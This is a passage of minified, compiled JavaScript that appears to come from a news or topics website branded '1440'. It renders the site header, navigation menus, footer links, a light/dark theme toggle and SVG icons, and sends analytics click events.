0:n.title,external:!1}}))||[];return(0,a.jsx)(l.FooterLinkBlock,{title:"Categories",links:t,"data-sentry-element":"FooterLinkBlock","data-sentry-component":"CategoryLinksBlock","data-sentry-source-file":"CategoryLinksBlock.tsx"})}},52159:function(e,t,n){n.d(t,{FooterLinkBlock:function(){return i}});var a=n(57437),l=n(99485),s=n(32217),r=n(75990),o=n(4091);function i(e){let{title:t,links:n}=e,i="group-link flex gap-2 items-center text-paper py-1";function c(e){(0,s.L9)(s.Kg.footer_click,{link_text:e.currentTarget.innerText,link_label:e.currentTarget.innerText,link_url:e.currentTarget.href,context:"site_footer_link"})}return(0,a.jsxs)("div",{className:"flex flex-col gap-1 md:gap-3 basis-full sm:basis-1/2 md:basis-1/4","data-sentry-component":"FooterLinkBlock","data-sentry-source-file":"FooterLinkBlock.tsx",children:[(0,a.jsx)("h4",{className:"text-tag-350 text-gray-300",children:t}),(0,a.jsx)("ul",{className:"flex flex-col gap-1",children:n.map(e=>e.external?(0,a.jsxs)(r.d,{href:e.href,trackingContext:"site_footer_link",className:i,children:[e.label,(0,a.jsx)(o.Z,{className:"text-gray-500 translate-y-px"})]},e.href):(0,a.jsx)(l.default,{href:e.href,className:i,onClick:c,children:e.label},e.href))})]})}},48244:function(e,t,n){n.d(t,{HoverableLogo:function(){return i}});var a=n(57437),l=n(16147),s=n.n(l),r=n(99485),o=n(78402);function i(){let e="absolute inset-0 transition-all mix-blend-multiply rounded-1";return(0,a.jsxs)(r.default,{href:"/",className:s()("block text-paper dark:text-gray-800 p-3 w-full h-12","relative group"),"data-sentry-element":"Link","data-sentry-component":"HoverableLogo","data-sentry-source-file":"HoverableLogo.tsx",children:[(0,a.jsx)(o.T,{className:"fill-current block w-auto h-6 relative z-1","data-sentry-element":"Logo","data-sentry-source-file":"HoverableLogo.tsx"}),(0,a.jsxs)("div",{className:"absolute inset-0 z-0",children:[(0,a.jsx)("span",{className:s()(e,"bg-cyan-400 group-hover:translate-x-half group-hover:translate-y-1 group-hover:rotate-1")}),(0,a.jsx)("span",{className:s()(e,"bg-magenta-400 group-hover:-translate-x-1 group-hover:translate-y-half group-hover:-rotate-1")}),(0,a.jsx)("span",{className:s()(e,"bg-yellow-400 group-hover:translate-x-1 group-hover:-translate-y-1 group-hover:rotate-2")}),(0,a.jsx)("span",{className:"absolute bg-black dark:bg-gray-200 inset-0 rounded-1"})]})]})}},62400:function(e,t,n){n.d(t,{SiteHeader:function(){return K}});var a=n(57437),l=n(48244),s=n(16147),r=n.n(s),o=n(99485),i=n(1496),c=n(41156);function d(e){let{className:t,onClick:n}=e,{isLoggedIn:l}=(0,i.a)();return l?(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("li",{children:(0,a.jsx)(o.default,{href:c.ju,className:t,onClick:n,"data-sentry-element":"Link","data-sentry-source-file":"UserMenu.tsx",children:"My Collections"})},"my-saves"),(0,a.jsx)("li",{children:(0,a.jsx)("form",{action:c.$x,method:"POST",className:"inline",children:(0,a.jsx)("button",{type:"submit",className:t,children:"Sign out"})})},"sign-out")]}):null}var u=n(75990),x=n(4091),C=n(95358),m=n(52071);function h(){let{setMobileMenuOpen:e}=(0,m.Nt)(),t=[{linkText:"About 1440",href:c.Ew},{linkText:"Contact",href:c.R4}],n=r()("flex items-center gap-1 px-4 md:px-2 py-3 md:py-2 underline text-body-450 lg:px-4","md:no-underline md:text-secondary md:text-body-400 md:hover:underline md:hover:text-black");return(0,a.jsx)("nav",{className:"md:-mr-2","data-sentry-component":"LinksList","data-sentry-source-file":"LinksList.tsx",children:(0,a.jsxs)("ul",{className:"flex flex-col md:flex-row gap-0",children:[(0,a.jsx)(d,{className:n,onClick:()=>e(!1),"data-sentry-element":"UserMenuItems","data-sentry-source-file":"LinksList.tsx"}),null==t?void 0:t.map(t=>(0,a.jsx)("li",{children:(0,C.sD)(t.href)?(0,a.jsxs)(u.d,{className:n,href:t.href,trackingContext:"mobile_menu_footer_links",onClick:()=>e(!1),children:[t.linkText,(0,a.jsx)(x.Z,{className:"text-secondary"})]}):(0,a.jsx)(o.default,{className:n,href:t.href,onClick:()=>e(!1),children:t.linkText})},t.href))]})})}var f=n(55740),g=n(32217),p=n(78402),y=n(2265);function v(e){switch(e){case 0:return{name:"yellow",bg:"bg-yellow-100 dark:bg-yellow-700",btn:"bg-yellow-300"};case 1:return{name:"magenta",bg:"bg-magenta-100 dark:bg-magenta-700",btn:"bg-magenta-300"};case 2:return{name:"cyan",bg:"bg-cyan-100 dark:bg-cyan-700",btn:"bg-cyan-300"};case 3:return{name:"green",bg:"bg-green-100 dark:bg-green-700",btn:"bg-green-300"};case 4:return{name:"orange",bg:"bg-orange-100 dark:bg-orange-700",btn:"bg-orange-300"};case 5:return{name:"purple",bg:"bg-purple-100 dark:bg-purple-700",btn:"bg-purple-300"};case 6:return{name:"blue",bg:"bg-blue-100 dark:bg-blue-700",btn:"bg-blue-300"};default:return{name:"yellow",bg:"bg-yellow-100",btn:"bg-yellow-300"}}}var b=n(66938),j=e=>(0,a.jsx)("svg",{width:"1em",height:"1em",viewBox:"0 0 256 256",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,"data-sentry-element":"svg","data-sentry-component":"Minus","data-sentry-source-file":"Minus.tsx",children:(0,a.jsx)("path",{d:"M228 128C228 131.183 226.736 134.235 224.485 136.485C222.235 138.736 219.183 140 216 140H40C36.8174 140 33.7652 138.736 31.5147 136.485C29.2643 134.235 28 131.183 28 128C28 124.817 29.2643 121.765 31.5147 119.515C33.7652 117.264 36.8174 116 40 116H216C219.183 116 222.235 117.264 224.485 119.515C226.736 121.765 228 124.817 228 128Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"Minus.tsx"})}),w=n(44118);function k(e){let{category:t,childrenTopics:n,comingSoonTopics:l,menuIndex:s,showNewTag:i=!1}=e,[d,u]=(0,y.useState)(!1),{setMobileMenuOpen:x}=(0,m.Nt)();function C(e,t,n,a){x(!1);let l=t?"parent":"child";(0,g.L9)(g.Kg.site_nav_topic_click,{link_label:n,topic_slug:e,topic_level:l,parent_topic_slug:t,path:t?(0,c.cw)(t):(0,c.KL)(e),menu_position_index:null==a?void 0:a.toString(),window_size:"mobile"})}let h=v(s);return(0,a.jsxs)("div",{className:r()("flex flex-col",{[h.bg]:d}),"data-sentry-component":"MobileMenuToggleGroup","data-sentry-source-file":"MobileMenuToggleGroup.tsx",children:[(0,a.jsxs)("button",{type:"button",className:"flex items-center gap-3 px-4 py-3",onClick:function(){u(!d),(0,g.L9)(g.Kg.site_nav_dropdown_opened,{dropdown_label:(null==t?void 0:t.title)||"",topic_slug:(null==t?void 0:t.slug)||"",menu_position_index:null==s?void 0:s.toString(),window_size:"mobile"})},children:[(0,a.jsx)("span",{className:"text-body-550 font-bold",children:null==t?void 0:t.title}),i&&(0,a.jsx)("span",{className:"text-tag-300 uppercase bg-purple-500 text-paper rounded-full px-2 py-0",children:"New"}),d?(0,a.jsx)(j,{className:"text-gray-500"}):(0,a.jsx)(w.Z,{className:"text-gray-500"})]}),d&&(0,a.jsxs)("div",{className:"border border-dashed border-primary mx-4 mb-4 rounded-2 flex flex-col gap-2",children:[(0,a.jsxs)(o.default,{href:(0,c.cw)(null==t?void 0:t.slug),className:r()("flex items-center justify-between px-2 py-1 mx-2 mt-2 rounded-1",h.btn),onClick:()=>C(void 0,(null==t?void 0:t.slug)||"",(null==t?void 0:t.title)||"",0),children:["View all ",null==t?void 0:t.title,(0,a.jsx)(b.Z,{})]}),(0,a.jsx)("ul",{className:"columns-2 px-2 pb-2",children:null==n?void 0:n.map((e,t)=>(0,a.jsx)("li",{className:"block",children:(0,a.jsx)(o.default,{href:(0,c.KL)(e.slug),className:"block p-2 text-link",onClick:()=>C((null==e?void 0:e.slug)||void 0,void 0,(null==e?void 0:e.name)||"",t+1),children:e.name})},e.id))}),!!(null==l?void 0:l.length)&&(0,a.jsxs)("div",{className:"flex flex-col gap-2 pb-4 px-4",children:[(0,a.jsx)("span",{className:"text-tag-350 uppercase text-secondary",children:"Coming Soon"}),(0,a.jsxs)("span",{className:"text-body-400 text-secondary italic",children:[l.map(e=>e.name).join(", ")," and much more"]})]})]})]})}var N=e=>(0,a.jsx)("svg",{width:"1em",height:"1em",viewBox:"0 0 256 256",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,"data-sentry-element":"svg","data-sentry-component":"Moon","data-sentry-source-file":"Moon.tsx",children:(0,a.jsx)("path",{d:"M236.37 139.4C234.831 137.857 232.9 136.763 230.786 136.235C228.672 135.706 226.454 135.763 224.37 136.4C209.811 140.795 194.333 141.159 179.584 137.452C164.834 133.746 151.367 126.108 140.615 115.353C129.864 104.597 122.231 91.1265 118.53 76.3759C114.83 61.6253 115.199 46.1471 119.6 31.59C120.242 29.505 120.303 27.2845 119.778 25.1672C119.252 23.0499 118.159 21.1159 116.617 19.5733C115.074 18.0307 113.14 16.9378 111.023 16.4122C108.906 15.8865 106.685 15.948 104.6 16.59C82.704 23.3199 63.4889 36.7855 49.69 55.07C37.623 71.1089 30.2643 90.1932 28.4396 110.181C26.6149 130.17 30.3963 150.271 39.3596 168.23C48.3229 186.189 62.1134 201.294 79.1837 211.852C96.254 222.41 115.929 228.001 136 228C159.434 228.069 182.243 220.449 200.93 206.31C219.205 192.497 232.656 173.272 239.37 151.37C240.001 149.29 240.055 147.078 239.527 144.97C238.998 142.862 237.907 140.936 236.37 139.4ZM186.49 187.14C170.315 199.317 150.286 205.242 130.09 203.825C109.894 202.408 90.8885 193.744 76.5724 179.428C62.2562 165.111 53.5924 146.106 52.1753 125.91C50.7583 105.714 56.6833 85.685 68.86 69.51C75.2673 61.0346 83.2081 53.8367 92.27 48.29C92.09 50.85 92 53.42 92 56C92.0318 84.6336 103.421 112.085 123.668 132.332C143.915 152.579 171.366 163.968 200 164C202.58 164 205.15 163.91 207.71 163.73C202.166 172.794 194.968 180.735 186.49 187.14Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"Moon.tsx"})}),L=e=>(0,a.jsx)("svg",{width:"1em",height:"1em",viewBox:"0 0 256 256",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,"data-sentry-element":"svg","data-sentry-component":"Sun","data-sentry-source-file":"Sun.tsx",children:(0,a.jsx)("path",{d:"M116 36V20C116 16.8174 117.264 13.7652 119.515 11.5147C121.765 9.26428 124.817 8 128 8C131.183 8 134.235 9.26428 136.485 11.5147C138.736 13.7652 140 16.8174 140 20V36C140 39.1826 138.736 42.2348 136.485 44.4853C134.235 46.7357 131.183 48 128 48C124.817 48 121.765 46.7357 119.515 44.4853C117.264 42.2348 116 39.1826 116 36ZM196 128C196 141.449 192.012 154.596 184.54 165.779C177.068 176.961 166.448 185.677 154.022 190.824C141.597 195.971 127.925 197.317 114.734 194.693C101.543 192.07 89.4267 185.593 79.9167 176.083C70.4068 166.573 63.9304 154.457 61.3066 141.266C58.6828 128.075 60.0294 114.403 65.1762 101.978C70.323 89.5521 79.0387 78.932 90.2212 71.4601C101.404 63.9881 114.551 60 128 60C146.029 60.0185 163.314 67.1887 176.063 79.9372C188.811 92.6857 195.981 109.971 196 128ZM172 128C172 119.298 169.419 110.791 164.585 103.555C159.75 96.3191 152.878 90.6796 144.838 87.3493C136.798 84.0191 127.951 83.1477 119.416 84.8455C110.881 86.5432 103.041 90.7338 96.8873 96.8873C90.7338 103.041 86.5432 110.881 84.8455 119.416C83.1477 127.951 84.0191 136.798 87.3493 144.838C90.6796 152.878 96.3191 159.75 103.555 164.585C110.791 169.419 119.298 172 128 172C139.665 171.987 150.849 167.347 159.098 159.098C167.347 150.849 171.987 139.665 172 128ZM51.51 68.49C52.6262 69.6062 53.9514 70.4917 55.4098 71.0958C56.8683 71.6999 58.4314 72.0108 60.01 72.0108C61.5886 72.0108 63.1517 71.6999 64.6102 71.0958C66.0686 70.4917 67.3938 69.6062 68.51 68.49C69.6262 67.3738 70.5117 66.0486 71.1158 64.5902C71.7199 63.1317 72.0308 61.5686 72.0308 59.99C72.0308 58.4114 71.7199 56.8483 71.1158 55.3898C70.5117 53.9314 69.6262 52.6062 68.51 51.49L56.51 39.49C54.2557 37.2357 51.1981 35.9692 48.01 35.9692C44.8219 35.9692 41.7643 37.2357 39.51 39.49C37.2557 41.7443 35.9892 44.8019 35.9892 47.99C35.9892 51.1781 37.2557 54.2357 39.51 56.49L51.51 68.49ZM51.51 187.49L39.51 199.49C38.3938 200.606 37.5083 201.931 36.9042 203.39C36.3001 204.848 35.9892 206.411 35.9892 207.99C35.9892 209.569 36.3001 211.132 36.9042 212.59C37.5083 214.049 38.3938 215.374 39.51 216.49C41.7643 218.744 44.8219 220.011 48.01 220.011C49.5886 220.011 51.1517 219.7 52.6102 219.096C54.0686 218.492 55.3938 217.606 56.51 216.49L68.51 204.49C70.7643 202.236 72.0308 199.178 72.0308 195.99C72.0308 192.802 70.7643 189.744 68.51 187.49C66.2557 185.236 63.1981 183.969 60.01 183.969C56.8219 183.969 53.7643 185.236 51.51 187.49ZM196 72C197.576 72.0012 199.137 71.6919 200.594 71.0896C202.051 70.4874 203.375 69.604 204.49 68.49L216.49 56.49C217.606 55.3738 218.492 54.0486 219.096 52.5902C219.7 51.1317 220.011 49.5686 220.011 47.99C220.011 46.4114 219.7 44.8483 219.096 43.3898C218.492 41.9314 217.606 40.6062 216.49 39.49C215.374 38.3738 214.049 37.4883 212.59 36.8842C211.132 36.2801 209.569 35.9692 207.99 35.9692C206.411 35.9692 204.848 36.2801 203.39 36.8842C201.931 37.4883 200.606 38.3738 199.49 39.49L187.49 51.49C185.802 53.1684 184.651 55.311 184.184 57.6453C183.717 59.9796 183.954 62.4002 184.867 64.599C185.779 66.7978 187.325 68.6756 189.307 69.9935C191.29 71.3114 193.619 72.0098 196 72ZM204.49 187.51C202.236 185.256 199.178 183.989 195.99 183.989C192.802 183.989 189.744 185.256 187.49 187.51C185.236 189.764 183.969 192.822 183.969 196.01C183.969 199.198 185.236 202.256 187.49 204.51L199.49 216.51C201.744 218.764 204.802 220.031 207.99 220.031C211.178 220.031 214.236 218.764 216.49 216.51C218.744 214.256 220.011 211.198 220.011 208.01C220.011 204.822 218.744 201.764 216.49 199.51L204.49 187.51ZM48 128C48 124.817 46.7357 121.765 44.4853 119.515C42.2348 117.264 39.1826 116 36 116H20C16.8174 116 13.7652 117.264 11.5147 119.515C9.26428 121.765 8 124.817 8 128C8 131.183 9.26428 134.235 11.5147 136.485C13.7652 138.736 16.8174 140 20 140H36C39.1826 140 42.2348 138.736 44.4853 136.485C46.7357 134.235 48 131.183 48 128ZM128 208C124.817 208 121.765 209.264 119.515 211.515C117.264 213.765 116 216.817 116 220V236C116 239.183 117.264 242.235 119.515 244.485C121.765 246.736 124.817 248 128 248C131.183 248 134.235 246.736 136.485 244.485C138.736 242.235 140 239.183 140 236V220C140 216.817 138.736 213.765 136.485 211.515C134.235 209.264 131.183 208 128 208ZM236 116H220C216.817 116 213.765 117.264 211.515 119.515C209.264 121.765 208 124.817 208 128C208 131.183 209.264 134.235 211.515 136.485C213.765 138.736 216.817 140 220 140H236C239.183 140 242.235 138.736 244.485 136.485C246.736 134.235 248 131.183 248 128C248 124.817 246.736 121.765 244.485 119.515C242.235 117.264 239.183 116 236 116Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"Sun.tsx"})});function M(e){let{modeName:t}=e,{themeMode:n,setThemeMode:l}=(0,m.Fg)(),s="theme-button-".concat(t),o="block w-5 md:w-4 h-5 md:h-4",i=n===t;return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)("input",{id:s,type:"checkbox",value:t,name:t,onChange:e=>l(e.target.value),checked:i,className:"sr-only"}),(0,a.jsxs)("label",{htmlFor:s,className:r()("w-9 h-9 flex items-center justify-center rounded-full cursor-pointer","md:w-6 md:h-6",{"bg-gray-300 dark:bg-gray-600":i}),children:[(0,a.jsx)("span",{className:"sr-only",children:t}),"light"===t&&(0,a.jsx)(L,{className:o}),"dark"===t&&(0,a.jsx)(N,{className:o})]})]})}function _(){return(0,a.jsxs)("div",{className:r()("flex items-center gap-half border rounded-full p-half","shrink-0 grow-0","border-primary dark:border-gray-600"),"data-sentry-component":"ThemeToggle","data-sentry-source-file":"ThemeToggle.tsx",children:[(0,a.jsx)(M,{modeName:"light","data-sentry-element":"ThemeButton","data-sentry-source-file":"ThemeToggle.tsx"}),(0,a.jsx)(M,{modeName:"dark","data-sentry-element":"ThemeButton","data-sentry-source-file":"ThemeToggle.tsx"})]})}var H=e=>(0,a.jsx)("svg",{width:"1em",height:"1em",viewBox:"0 0 256 256",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,"data-sentry-element":"svg","data-sentry-component":"List","data-sentry-source-file":"List.tsx",children:(0,a.jsx)("path",{d:"M228 128C228 131.183 226.736 134.235 224.485 136.485C222.235 138.736 219.183 140 216 140H40C36.8174 140 33.7652 138.736 31.5147 136.485C29.2643 134.235 28 131.183 28 128C28 124.817 29.2643 121.765 31.5147 119.515C33.7652 117.264 36.8174 116 40 116H216C219.183 116 222.235 117.264 224.485 119.515C226.736 121.765 228 124.817 228 128ZM40 76H216C219.183 76 222.235 74.7357 224.485 72.4853C226.736 70.2348 228 67.1826 228 64C228 60.8174 226.736 57.7652 224.485 55.5147C222.235 53.2643 219.183 52 216 52H40C36.8174 52 33.7652 53.2643 31.5147 55.5147C29.2643 57.7652 28 60.8174 28 64C28 67.1826 29.2643 70.2348 31.5147 72.4853C33.7652 74.7357 36.8174 76 40 76ZM216 180H40C36.8174 180 33.7652 181.264 31.5147 183.515C29.2643 185.765 28 188.817 28 192C28 195.183 29.2643 198.235 31.5147 200.485C33.7652 202.736 36.8174 204 40 204H216C219.183 204 222.235 202.736 224.485 200.485C226.736 198.235 228 195.183 228 192C228 188.817 226.736 185.765 224.485 183.515C222.235 181.264 219.183 180 216 180Z",fill:"currentColor","data-sentry-element":"path","data-sentry-source-file":"List.tsx"})}),S=n(35761);function Z(){var e;let{siteHeaderMainRef:t,mobileMenuOpen:n,setMobileMenuOpen:l}=(0,m.Nt)(),{menuNodes:s}=(0,m.j9)(),{showToggle:o}=(0,m.Fg)(),{refs:i,context:c}=(0,f.YF)({open:n,onOpenChange:l}),d=(0,f.eS)(c),u=(0,f.qs)(c),x=(0,f.bQ)(c,{outsidePressEvent:"mousedown"}),{getReferenceProps:C,getFloatingProps:y}=(0,f.NI)([d,x,u]);function v(){l(!n),(0,g.L9)(g.Kg.opened_mobile_menu)}let b=null==t?void 0:null===(e=t.current)||void 0===e?void 0:e.getBoundingClientRect(),j=((null==b?void 0:b.top)||0)+((null==b?void 0:b.height)||81);return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)("button",{className:"flex md:hidden items-center justify-center p-3",ref:i.setReference,...C(),onClick:v,children:[(0,a.jsx)("span",{className:"sr-only",children:"Menu"}),n?(0,a.jsx)(S.Z,{className:"w-6 h-6"}):(0,a.jsx)(H,{className:"w-6 h-6"})]}),(0,a.jsx)(f.ll,{id:"floating-ui-portal","data-sentry-element":"FloatingPortal","data-sentry-source-file":"MobileMenu.tsx",children:n&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(f.y0,{className:"bg-black/75 dark:bg-gray-500/75 md:hidden",lockScroll:!0,style:{top:j}}),(0,a.jsx)(f.wD,{context:c,children:(0,a.jsxs)("div",{className:"flex flex-col fixed inset-x-0 bottom-0",ref:i.setFloating,...y(),style:{top:j},children:[(0,a.jsxs)("div",{className:r()("bg-paper overflow-hidden grow relative","dark:bg-gray-800"),children:[(0,a.jsxs)("div",{className:"flex flex-col overflow-y-auto absolute inset-0 pb-8",children:[(0,a.jsx)("div",{className:"border-t border-primary flex flex-col py-3",children:null==s?void 0:s.map((e,t)=>{var n;return(0,a.jsx)(k,{category:e.category,childrenTopics:e.topics||[],comingSoonTopics:e.coming_soon_topics||[],menuIndex:t},null===(n=e.category)||void 0===n?void 0:n.id)})}),(0,a.jsxs)("div",{className:"border-t border-primary flex flex-col",children:[(0,a.jsx)("span",{className:"text-tag-350 uppercase text-secondary pt-6 px-4",children:"Helpful Links"}),(0,a.jsx)(h,{})]}),o&&(0,a.jsx)("div",{className:"px-4 pt-6 flex",children:(0,a.jsx)(_,{})}),(0,a.jsx)("div",{className:"px-4 py-6",children:(0,a.jsx)(p.T,{className:"text-gray-200 fill-current w-20 h-auto"})})]}),(0,a.jsx)("div",{className:"absolute inset-x-0 bottom-0 h-16 bg-linear-to-t from-paper dark:from-gray-800 to-transparent pointer-events-none"})]}),(0,a.jsx)("div",{className:"grow-0 shrink-0",children:(0,a.jsxs)("button",{type:"button",onClick:v,className:"w-full p-6 flex items-center justify-end gap-2 text-paper",children:[(0,a.jsx)("span",{className:"text-heading-400",children:"Close menu"}),(0,a.jsx)(S.Z,{className:"w-5 h-5"})]})})]})})]})})]})}function T(e){let{backgroundColor:t="bg-black dark:bg-gray-100",textColor:n="text-primary",open:l,children:s,isActive:o=!1,showNewTag:i=!1}=e;return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)("span",{className:"block transition-colors w-full h-full px-2 lg:px-3 py-4 relative group overflow-hidden",children:[(0,a.jsx)("span",{className:r()("absolute inset-x-0 inset-y-2 transition-all rounded-2",t,l||o?"opacity-10":"opacity-0 group-hover:opacity-10",o&&"translate-y-[calc(100%+0.4rem)] group-hover:translate-y-0")}),(0,a.jsx)("span",{className:r()("text-heading-350 lg:text-heading-400","relative flex gap-1 items-center justify-center",n),children:s})]}),i&&(0,a.jsx)("span",{className:"text-tag-300 uppercase bg-purple-500 text-paper rounded-full px-2 py-0 absolute top-0 left-1/2 -translate-x-1/2 -translate-y-[1rem] border-2 border-paper",children:"New"})]})}var V=n(38997),B=n(31706),E=n(72301);function D(e){let{childTopics:t,columns:n=2,handleTopicClick:l}=e;return(null==t?void 0:t.length)?(0,a.jsx)("ul",{className:r()("-mx-3 -mb-3",{"columns-2":2===n,"columns-3":3===n}),"data-sentry-component":"ChildTopicLinkColumns","data-sentry-source-file":"SiteHeaderDropdown.tsx",children:t.map((e,t)=>(0,a.jsx)("li",{className:"block",children:(0,a.jsxs)(o.default,{href:(0,c.KL)(e.slug),className:"flex items-center justify-between gap-3 py-2 px-3 group hover:bg-gray-100 dark:hover:bg-black rounded-2 transition-colors",onClick:()=>l(e.slug||"","",(null==e?void 0:e.name)||"",t+1),children:[e.name,(0,a.jsx)(b.Z,{className:"opacity-0 group-hover:opacity-100 transition-opacity"})]})},e.id))}):null}function P(e){var t;let{id:n,category:l,childrenTopics:s,comingSoonTopics:i,menuIndex:d}=e,{activeDropdown:u,setActiveDropdown:x,siteHeaderMenuRef:C}=(0,m.Nt)(),h=null==C?void 0:null===(t=C.current)||void 0===t?void 0:t.getBoundingClientRect(),p=((null==h?void 0:h.top)||0)+((null==h?void 0:h.height)||145),y=(0,E.usePathname)(),j=u===n,w=v(d),{refs:k,context:N,floatingStyles:L}=(0,f.YF)({strategy:"fixed",transform:!1,open:j,onOpenChange:e=>x(e?n:null),middleware:[(0,V.cv)(0),(0,V.uY)({padding:8})],placement:"bottom-start",whileElementsMounted:B.Me}),M=(0,f.eS)(N),_=(0,f.qs)(N),H=(0,f.bQ)(N,{outsidePressEvent:"mousedown"}),{getReferenceProps:S,getFloatingProps:Z}=(0,f.NI)([M,H,_]);function P(e,t,n,a){x(null);let l=t?"parent":"child";(0,g.L9)(g.Kg.site_nav_topic_click,{link_label:n,topic_slug:e,topic_level:l,parent_topic_slug:t,path:t?(0,c.cw)(t):(0,c.KL)(e),menu_position_index:null==a?void 0:a.toString(),window_size:"desktop"})}let R=function(){let e=(null==y?void 0:y.split("/")[1])==="topics",t=null==y?void 0:y.split("/")[2],n=(null==l?void 0:l.slug)===t;return(null!=s&&!!s.some(e=>e.slug===t)||!!n)&&!!e}();return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(o.default,{ref:k.setReference,...S(),className:"block relative",onClick:function(e){e.preventDefault(),x(j?null:n),(0,g.L9)(g.Kg.site_nav_dropdown_opened,{dropdown_label:(null==l?void 0:l.title)||"",topic_slug:(null==l?void 0:l.slug)||"",menu_position_index:d.toString(),window_size:"desktop"})},href:(0,c.cw)(null==l?void 0:l.slug),"data-sentry-element":"Link","data-sentry-source-file":"SiteHeaderDropdown.tsx",children:(0,a.jsx)(T,{open:j,isActive:R,"data-sentry-element":"MenuButtonContent","data-sentry-source-file":"SiteHeaderDropdown.tsx",children:null==l?void 0:l.title})}),j&&(0,a.jsxs)(f.ll,{id:"floating-ui-portal",children:[(0,a.jsx)(f.y0,{className:"bg-black/75 dark:bg-gray-600/75 z-99",lockScroll:!0,style:{top:p}}),(0,a.jsx)(f.wD,{context:N,children:(0,a.jsxs)("div",{ref:k.setFloating,...Z(),className:"flex flex-col gap-2 py-2 z-100",style:{...L,maxHeight:"calc(100dvh - ".concat(p,"px)")},children:[(0,a.jsxs)(o.default,{className:r()("rounded-2 flex items-center justify-between gap-3 p-5 shadow-lg group",w.bg),href:(0,c.cw)(null==l?void 0:l.slug),onClick:()=>P("",(null==l?void 0:l.slug)||"",(null==l?void 0:l.title)||"",0),children:[(0,a.jsx)("div",{className:"flex flex-col gap-half",children:(0,a.jsxs)("span",{className:"text-heading-400 group-hover:underline",children:["View All ",null==l?void 0:l.title]})}),(0,a.jsx)(b.Z,{className:"group-hover:translate-x-1 transition-transform"})]}),(0,a.jsxs)("div",{className:"bg-paper dark:bg-gray-800 p-5 rounded-2 shadow-lg flex flex-col gap-8 overflow-y-auto",children:[(0,a.jsxs)("div",{className:"flex flex-col gap-2",children:[(0,a.jsxs)("span",{className:"text-tag-350 text-secondary",children:["Dive into ",null==l?void 0:l.title]}),(0,a.jsx)(D,{childTopics:s,columns:(null==s?void 0:s.length)>14?3:2,handleTopicClick:P})]}),!!(null==i?void 0:i.length)&&(0,a.jsxs)("div",{className:"flex flex-col gap-2",children:[(0,a.jsx)("span",{className:"text-tag-350 text-secondary",children:"Coming Soon"}),(0,a.jsxs)("span",{className:"text-body-400 text-secondary italic",children:[i.map(e=>e.name).join(", ")," ","and much more"]})]})]})]})})]})]})}var R=n(20754),A=n(48401);function F(){let{siteHeaderMenuRef:e,randomTopic:t}=(0,m.Nt)(),{menuNodes:n}=(0,m.j9)();return(0,a.jsx)("div",{className:"hidden md:block border-t border-primary",ref:e,"data-sentry-component":"VerticalsMenu","data-sentry-source-file":"VerticalsMenu.tsx",children:(0,a.jsx)(R.i,{className:"","data-sentry-element":"Wrapper","data-sentry-source-file":"VerticalsMenu.tsx",children:(0,a.jsx)("nav",{className:"-mx-3",children:(0,a.jsxs)("ul",{className:"flex items-center justify-between flex-wrap gap-x-0 lg:gap-x-3 xl:gap-x-6 gap-y-0",children:[null==n?void 0:n.map((e,t)=>{var n,l;return(null==e?void 0:null===(n=e.category)||void 0===n?void 0:n.id)&&!!(null==e?void 0:null===(l=e.topics)||void 0===l?void 0:l.length)&&(0,a.jsx)("li",{children:(0,a.jsx)(P,{id:e.category.id,category:e.category,childrenTopics:e.topics||[],comingSoonTopics:e.coming_soon_topics||[],menuIndex:t})},e.category.id)}),t&&(0,a.jsx)("li",{className:"hidden xl:block",children:(0,a.jsx)(o.default,{href:(0,c.KL)(null==t?void 0:t.slug),className:"block",onClick:function(){(0,g.L9)(g.Kg.random_topic_button_click)},children:(0,a.jsxs)(T,{backgroundColor:"bg-cyan-700",textColor:"text-cyan-600",children:["Random Topic ",(0,a.jsx)(A.Z,{className:"translate-y-half"})]})})})]})})})})}var I=n(4396);function K(){let{siteHeaderMainRef:e}=(0,m.Nt)(),{showToggle:t}=(0,m.Fg)();return(0,a.jsxs)("div",{className:"flex flex-col border-b border-primary bg-paper","data-sentry-component":"SiteHeader","data-sentry-source-file":"SiteHeader.tsx",children:[(0,a.jsx)(R.i,{"data-sentry-element":"Wrapper","data-sentry-source-file":"SiteHeader.tsx",children:(0,a.jsxs)("div",{className:"flex items-center justify-between py-4 gap-2 md:py-6 md:gap-4",ref:e,children:[(0,a.jsxs)("div",{className:"flex grow gap-3 md:gap-4",children:[(0,a.jsx)("div",{className:"shrink-0 grow-0",children:(0,a.jsx)(l.HoverableLogo,{"data-sentry-element":"HoverableLogo","data-sentry-source-file":"SiteHeader.tsx"})}),(0,a.jsx)(I.Zh,{"data-sentry-element":"SiteSearch","data-sentry-source-file":"SiteHeader.tsx"})]}),(0,a.jsxs)("div",{className:"flex items-center gap-x-6 gap-y-half flex-wrap justify-end",children:[(0,a.jsx)("div",{className:"hidden md:block",children:(0,a.jsx)(h,{"data-sentry-element":"LinksList","data-sentry-source-file":"SiteHeader.tsx"})}),(0,a.jsx)(Z,{"data-sentry-element":"MobileMenu","data-sentry-source-file":"SiteHeader.tsx"}),t&&(0,a.jsx)("div",{className:"hidden md:block",children:(0,a.jsx)(_,{})})]})]})}),(0,a.jsx)(F,{"data-sentry-element":"VerticalsMenu","data-sentry-source-file":"SiteHeader.tsx"})]})}},4091:function(e,t,n){var a=n(57437);n(2265),t.Z=e=>(0,a.jsx)("svg",{width:"1em",height:"1em",viewBox:"0 0 256 256",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,"data-sentry-element":"svg","data-sentry-component":"ArrowSquareOut","data-sentry-source-file":"ArrowSquareOut.tsx",children:(0,a.jsx)("path",{d:"M228 104C228 107.183 226.736 110.235 224.485 112.485C222.235 114.736 219.183 116 216 116C212.817 116 209.765 114.736 207.515 112.485C205.264 110.235 204 107.183 204 104V69L144.49 128.51C142.236 130.764 139.178 132.031 135.99 132.031C132.802 132.031 129.744 130.764 127.49 128.51C125.236 126.256 123.969 123.198 123.969 120.01C123.969 116.822 125.236 113.764 127.49 111.51L187 52H152C148.817 52 145.765 